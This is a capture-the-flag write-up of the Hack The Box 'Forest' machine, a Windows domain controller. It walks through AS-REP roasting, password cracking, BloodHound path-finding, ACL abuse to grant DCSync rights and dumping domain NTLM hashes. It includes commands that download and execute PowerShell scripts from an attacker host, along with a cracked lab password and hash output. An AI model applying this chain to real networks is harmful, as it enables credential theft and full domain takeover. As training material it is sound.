HTB - Windows Forest
HTB - Windows Forest
nobody - user
As usual firering nmap
$ nmap -sS -sV -sC -p- -T4 -vvv -oN nmap.txt 10.10.10.161
Increasing send delay for 10.10.10.161 from 0 to 5 due to 153 out of 381 dropped probes since last increase.
Nmap scan report for 10.10.10.161
Host is up, received echo-reply ttl 127 (0.063s latency).
Scanned at 2020-01-11 17:17:58 CET for 772s
Not shown: 65511 closed ports
Reason: 65511 resets
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack ttl 127
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2020-01-11 16:34:24Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds syn-ack ttl 127 Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49671/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49676/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49684/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49695/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49715/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=1/11%Time=5E19F72E%P=x86_64-unknown-linux-gnu%r
SF:(DNSVersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07ver
SF:sion\x04bind\0\0\x10\0\x03");
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h48m07s, deviation: 4h37m10s, median: 8m06s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 20433/tcp): CLEAN (Couldn't connect)
| Check 2 (port 32753/tcp): CLEAN (Couldn't connect)
| Check 3 (port 50195/udp): CLEAN (Timeout)
| Check 4 (port 44587/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2020-01-11T08:36:46-08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-01-11T16:36:45
|_ start_date: 2020-01-11T12:57:04Very similar to the box Resolute, let’s try to enumerate users
$ sudo ./nullinux.py 10.10.10.161
[*] Enumerating Shares for: 10.10.10.161
Shares Comments
-------------------------------------------
[-] No Shares Detected
[*] Enumerating Domain Information for: 10.10.10.161
[+] Domain Name: HTB
[+] Domain SID: S-1-5-21-3072663084-364016917-1341370565
[*] Enumerating querydispinfo for: 10.10.10.161
$331000-VK4ADACQNUCA
Administrator
andy
DefaultAccount
Guest
HealthMailbox0659cc1
HealthMailbox670628e
HealthMailbox6ded678
HealthMailbox7108a4e
HealthMailbox83d6781
HealthMailbox968e74d
HealthMailboxb01ac64
HealthMailboxc0a90c9
HealthMailboxc3d7722
HealthMailboxfc9daad
HealthMailboxfd87238
krbtgt
lucinda
mark
santi
sebastien
SM_1b41c9286325456bb
SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb
SM_681f53d4942840e18
SM_75a538d3025e4db9a
SM_7c96b981967141ebb
SM_9b69f1b9d2cc45549
SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b
svc-alfresco
[*] Enumerating enumdomusers for: 10.10.10.161
Administrator
Guest
krbtgt
DefaultAccount
$331000-VK4ADACQNUCA
SM_2c8eef0a09b545acb
SM_ca8c2ed5bdab4dc9b
SM_75a538d3025e4db9a
SM_681f53d4942840e18
SM_1b41c9286325456bb
SM_9b69f1b9d2cc45549
SM_7c96b981967141ebb
SM_c75ee099d0a64c91b
SM_1ffab36a2f5f479cb
HealthMailboxc3d7722
HealthMailboxfc9daad
HealthMailboxc0a90c9
HealthMailbox670628e
HealthMailbox968e74d
HealthMailbox6ded678
HealthMailbox83d6781
HealthMailboxfd87238
HealthMailboxb01ac64
HealthMailbox7108a4e
HealthMailbox0659cc1
sebastien
lucinda
svc-alfresco
andy
mark
santi
[*] Enumerating LSA for: 10.10.10.161
[*] Performing RID Cycling for: 10.10.10.161
[*] Testing 10.10.10.161 for Known Users
[*] Enumerating Group Memberships for: 10.10.10.161
[+] Group: Enterprise Read-only Domain Controllers
[+] Group: Domain Admins
Administrator
[+] Group: Domain Users
Administrator
DefaultAccount
krbtgt
$331000-VK4ADACQNUCA
SM_2c8eef0a09b545acb
SM_ca8c2ed5bdab4dc9b
SM_75a538d3025e4db9a
SM_681f53d4942840e18
SM_1b41c9286325456bb
SM_9b69f1b9d2cc45549
SM_7c96b981967141ebb
SM_c75ee099d0a64c91b
SM_1ffab36a2f5f479cb
HealthMailboxc3d7722
HealthMailboxfc9daad
HealthMailboxc0a90c9
HealthMailbox670628e
HealthMailbox968e74d
HealthMailbox6ded678
HealthMailbox83d6781
HealthMailboxfd87238
HealthMailboxb01ac64
HealthMailbox7108a4e
HealthMailbox0659cc1
sebastien
lucinda
svc-alfresco
andy
mark
santi
[+] Group: Domain Guests
Guest
[+] Group: Domain Computers
EXCH01$
[+] Group: Domain Controllers
FOREST$
[+] Group: Schema Admins
Administrator
[+] Group: Enterprise Admins
Administrator
[+] Group: Group Policy Creator Owners
Administrator
[+] Group: Read-only Domain Controllers
[+] Group: Cloneable Domain Controllers
[+] Group: Protected Users
[+] Group: Key Admins
[+] Group: Enterprise Key Admins
[+] Group: DnsUpdateProxy
[+] Group: Organization Management
Administrator
[+] Group: Recipient Management
[+] Group: View-Only Organization Management
[+] Group: Public Folder Management
[+] Group: UM Management
[+] Group: Help Desk
[+] Group: Records Management
[+] Group: Discovery Management
[+] Group: Server Management
[+] Group: Delegated Setup
[+] Group: Hygiene Management
[+] Group: Compliance Management
[+] Group: Security Reader
[+] Group: Security Administrator
[+] Group: Exchange Servers
EXCH01$
$D31000-NSEL5BRJ63V7
[+] Group: Exchange Trusted Subsystem
EXCH01$
[+] Group: Managed Availability Servers
EXCH01$
Exchange Servers
[+] Group: Exchange Windows Permissions
Exchange Trusted Subsystem
[+] Group: ExchangeLegacyInterop
[+] Group: $D31000-NSEL5BRJ63V7
EXCH01$
[+] Group: Service Accounts
svc-alfresco
[+] Group: Privileged IT Accounts
Service Accounts
[+] Group: test
[*] 37 unique user(s) identified
[+] Writing users to file: ./nullinux_users.txtSo now we have a list of users but no password maybe we could have more informations with
But nothing interesting for the moment. I get a bit stuck here for a moment, then I decided to look to the Kerberos service.
There is a well known attack although very rare : AS-REP Roasting. When an user is asking for a TGT to the KDC he musts authenticate by providing his password then the KDC answer through the KRB_AS_REP packet which contains the session key for the user which is encrypted with the user hash.
However if the administrator has disable the pre authentication, everybody can request a TGT for another user. This TGT will be encrypted with the impersonated user hash, so we can extract this user hash and attempt to crack it or execute pass the hash attack.
$ python2 GetNPUsers.py htb.local/ -no-pass -usersfile users_only.txt
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:654d16fbbbc37e2d0ef94cc02db1eb9a$df895250f95d5ed7358ef0de93b2c1f68b01477acb1291a4f8264017181d86d7a7ad435135adb93ec8531ff84d395249d799a58b7f73b027b70d676fd81f70f8cce8ee35e210909c7ec4ac48f0e4d8a1e60d6ea8f4b6e9db9915012edc9f6c854e5226f8a0abbe3d523d9bbaff106dca791aaec5816fef1a87321b0a44bdaf771be09c814e9004e1e852d7d9ad488840255da27a4bc9e372074e5eace35b5ce5731617b2a46b7052768919afb3ade4f9af43b388c3cec2ed391682e47ba4dd3518c430a3bc58b0eee4a0bc5a6084d295177a283dcb00e941cab5f3ac059ea3e8b9f2bd48c20e
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH setIt’s seems that we can ask a TGT for the user svc-alfresco without pre auth ! Nicely impacket give use the john format to feed him and crack it !
john --wordlist=/usr/share/wordlists/rockyou.txt --format=krb5asrep krb5hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:01 DONE (2020-01-13 21:03) 0.7462g/s 3049Kp/s 3049Kc/s 3049KC/s s4ls3r1n..s3r1bu
Use the "--show" option to display all of the cracked passwords reliably
Session completedThe password for svc-alftresco is s3rvice !
AS-REP Roasting ressources
https://github.com/GhostPack/Rubeus
https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/as-rep-roasting-using-rubeus-and-hashcat
https://blog.xpnsec.com/kerberos-attacks-part-2/
https://blog.stealthbits.com/cracking-active-directory-passwords-with-as-rep-roasting/
https://www.harmj0y.net/blog/activedirectory/roasting-as-reps/
https://beta.hackndo.com/kerberos-asrep-roasting/
https://m0chan.github.io/2019/07/31/How-To-Attack-Kerberos-101.html
user - administrator
Here come the long part.
user information gathering
We can now loggon with the users svc-alfresco with the WinRM service and the ruby script of the HTB - Resolute write up.
As I always I tried to list the smb shares but nothing in it except read permissions on SYSVOL and NETLOGON but with nothing in it ..
We can try to get more information about us
PS > whoami /all
USER INFORMATION
----------------
User Name SID
================ =============================================
htb\svc-alfresco S-1-5-21-3072663084-364016917-1341370565-1147
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Account Operators Alias S-1-5-32-548 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
HTB\Privileged IT Accounts Group S-1-5-21-3072663084-364016917-1341370565-1149 Mandatory group, Enabled by default, Enabled group
HTB\Service Accounts Group S-1-5-21-3072663084-364016917-1341370565-1148 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
PS > net user sebastien /domain
User name sebastien
Full Name Sebastien Caron
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 9/19/2019 4:29:59 PM
Password expires Never
Password changeable 9/20/2019 4:29:59 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 9/22/2019 2:29:29 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.We are member of some interesting services :
HTB\Privileged IT AccountsHTB\Service Accounts
There is also the users sebastien in C:\Users\sebastien but running net user sebastien /domain show that the users is not very privileged.
Bloodhound
I decided to go through with bloodhound in order to indentify targets and map the AD. It was the first time using it.
Populating Bloodhound
Bloodhound needs data to trace all relations between AD objects so we need to gather it for him.
I read in the documentation that an user is to required but I didn’t find a way to do it without. Anyway more privileged we have easier will be the escaladation.
There is at least 3 ways to gather information :
PS1 script
.exe
python script
My first try is with a python script bloodhound-python (pip install bloodhound). I ran this command
$ bloodhound-python -d htb.local -u svc-alfresco -p s3rvice -ns 10.10.10.161 -gc 10.10.10.161 -c allThe json files where quite full but some information were missing I don’t really no why. I certainly fucked the arguments. But my friend commands work
This nice command will give you some json files you just have to drag into bloodound.
I also used the Powershell script, which is working weirdly, outputing nothing, , no error even if you provide the -Verbose args ..
$ Invoke-Expression (New-Object Net.WebClient).DownloadString('http://10.10.14.37/SharpHound.ps1')
$ Invoke-BloodHound -LDAPUser svc-alfresco -LDAPPass s3rvice -CollectionMethod All -VerboseI don’t know why I had to provide the LDAP login args but without the command would fail silently. So now we have a nice zip file we can let on a smb share started thanks to impacket and feed bloodhound with the json files.
path to admin
Once bloodhound is fed you can choose to start from your compromised user and see in which group it belong and which permission it have on which object.
Or if you are lucky just run a default queries like Find the shortest path to domain admin. Like I did

So :
svc-alfrescois member ofPrivileged IT AccountgroupPrivileged IT Accountgroup is member ofAccount OperatorsgroupAccount OperatorshasGenericAllright onExchange Windows PermissionsgroupExchange Windows Permissionsgroup can write and Dacl for theHTB.localdomainthe
HTB.localdomain contains theAdministrator@HTB.local(
Administrator@HTB.localis member ofDomain Admins)
As Group memberships within AD are applied recursively if we have the following hierarchy :
Group A
Group B
- Group C
If we had an user in C, he will also have the permission of group A and B in addition to the group C.
And the permissions on object
GenericAll - full rights to the object (add users to a group or reset user’s password)
GenericWrite - update object’s attributes (i.e logon script)
WriteOwner - change object owner to attacker controlled user take over the object
WriteDACL - modify object’s ACEs and give attacker full control right over the object
AllExtendedRights - ability to add user to a group or reset password
ForceChangePassword - ability to change user’s password
Self (Self-Membership) - ability to add yourself to a group
So svc-alfresco is part of the Account Operator by inheritance. This account has GenericAll rights on the Exchange Windows Permissions it mean we can add svc-alfresco to this group. Then once included in the group he will have WriteDACL permission on the HTB.LOCAL domain object.
An ACL specify who can do what on an object.
We are now allowed to grant to svc-alfresco the DCSync privilege ! We can ask a DC it data as the Administrator hash.
road to admin
Bloodhound can describe each step to our target. For example we need to add svc-alfresco in the Exchange Windows Permission group with the GenericAll permission :
$SecPassword = ConvertTo-SecureString 's3rvice' -AsPlainText -Force $Cred = New-Object System.Management.Automation.PSCredential('TESTLABdfm.a', $SecPassword)Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already running a process as ACCOUNT OPERATORS@HTB.LOCA L:Add-DomainGroupMember -Identity 'Exchange Windows Permission' -Members 'svc-alfresco' -Credential $Cred
Using Powerview
or using only powershell without cmdlet
Then we have to write an ACL to the HTB.local domain object to grant ourself the DCSync right.
We now have the right to perform a DC synchronisation with svc-alfresco
But if you are really lazy you can use ACLpwn (https://github.com/fox-it/aclpwn.py) once you have identified a potential path. The script will make the change for you
$ aclpwn -f svc-alfresco -ft user -t "HTB.LOCAL" -tt domain -d htb.local
Please supply the password or LM:NTLM hashes of the account you are escalating from:
[!] Unsupported operation: GenericAll on EXCH01.HTB.LOCAL (Computer)
[-] Invalid path, skipping
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
Please choose a path [0-1] 1
[-] Memberof -> continue
[-] Memberof -> continue
[-] Memberof -> continue
[-] Adding user SVC-ALFRESCO to group EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
[-] Re-binding to LDAP to refresh group memberships of SVC-ALFRESCO@HTB.LOCAL
[+] Re-bind successful
[-] Modifying domain DACL to give DCSync rights to SVC-ALFRESCO
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20200115-102327.restoreSome operations are not supported so it’s possible that the script give up some path even if they are possible.
Here it found 2 path, I choosed the shortest one as it allow less mistakes. As you see it added the user to the right group and modified the ACL as we wanted to !
ressources
bloodhound
https://www.ernw.de/download/BloodHoundWorkshop/ERNW_DogWhispererHandbook.pdf
https://www.blackhat.com/docs/webcast/04262018-Webcast-Toxic-Waste-Removal-by-Andy-Robbins.pdf
AD groups and acl abuse
http://www.harmj0y.net/blog/redteaming/identifying-your-prey/
http://www.harmj0y.net/blog/redteaming/abusing-active-directory-permissions-with-powerview/
https://blog.fox-it.com/2018/04/26/escalating-privileges-with-acls-in-active-directory/
https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/README.md
https://fr.slideshare.net/DirkjanMollema/aclpwn-active-directory-acl-exploitation-with-bloodhound
DC Sync
We have now to perform a DC synchronisation. I read a lot about using Mimikatz to do it however we don’t have admin rights to use it. So I tried to find other ways.
I used the Invoke-DCSync powershell script to do it
$ Invoke-Expression (New-Object Net.WebClient).DownloadString('http://10.10.14.37/Invoke-DCSync.ps1')
$ Invoke-DCSync -PWDumpFormat
Access denied
At line:2949 char:11
+ if (((Get-WmiObject -Class Win32_Processor).AddressWidth / 8) -ne ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [Get-WmiObject], ManagementException
+ FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
The property 'AddressWidth' cannot be found on this object. Verify that the property exists.
At line:2949 char:9
+ if (((Get-WmiObject -Class Win32_Processor).AddressWidth / 8) -ne ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], PropertyNotFoundException
+ FullyQualifiedErrorId : PropertyNotFoundStrict
Specified cast is not valid.
At line:2608 char:13
+ if (($PEInfo.DllCharacteristics -band $Win32Constants.IMAGE_D ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OperationStopped: (:) [], InvalidCastException
+ FullyQualifiedErrorId : System.InvalidCastException
Specified cast is not valid.
At line:2666 char:13
+ if (($PEInfo.DllCharacteristics -band $Win32Constants.IMAGE_D ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OperationStopped: (:) [], InvalidCastException
+ FullyQualifiedErrorId : System.InvalidCastException
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::You can also use impacket to do it, it will also gather others secrets
$ python2 secretsdump.py -just-dc svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
